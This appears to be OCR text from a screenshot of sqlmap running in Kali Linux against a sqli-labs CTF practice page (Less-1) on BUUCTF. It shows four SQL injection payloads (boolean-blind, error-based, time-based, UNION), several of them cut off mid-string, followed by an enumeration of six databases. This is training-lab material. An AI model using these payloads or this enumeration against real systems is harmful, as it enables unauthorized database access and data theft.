 1 2 3 4
(genmon)XXX
22:47
root@zn: ~
文件 动作 编辑 查看 帮助
{1.8.5#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:45:21 /2024-06-07/
[22:45:21] [INFO] resuming back-end DBMS 'mysql'
[22:45:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 5192=5192 AND 'JkIS'='JkIS
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP
Payload: id=1' AND (SELECT 4315 FROM(SELECT COUNT(*),CONCAT(0x71707a70
a) AND 'JKxk'='JKxx
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 5524 FROM (SELECT(SLEEP(5)))unQz) AND 'tRKd
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-5127' UNION ALL SELECT NULL,CONCAT(0x71707a7071,0x4c50527
---
[22:45:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.40, OpenResty
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[22:45:22] [INFO] fetching database names
[22:45:22] [INFO] resumed: 'ctftraining'
[22:45:22] [INFO] resumed: 'information_schema'
[22:45:22] [INFO] resumed: 'mysql'
[22:45:22] [INFO] resumed: 'performance_schema'
[22:45:22] [INFO] resumed: 'security'
[22:45:22] [INFO] resumed: 'test'
available databases [6]:
[*] ctftraining
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] test
[22:45:22] [INFO] fetched data logged to text files under '/root/.local/sh
[*] ending @ 22:45:22 /2024-06-07/
(root㉿zn)-[~]
#
(root㉿zn)-[~]
# _
sqli_labs - 搜索
Vulnerability: SQL Injec
BUUCTF在线评测
Less-1 **Error Based- S
7814e80d-fbd1-4d52-89ee-c5088de5bd26.node5.buuoj.cn/Less-1/?id=1
搜索
2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1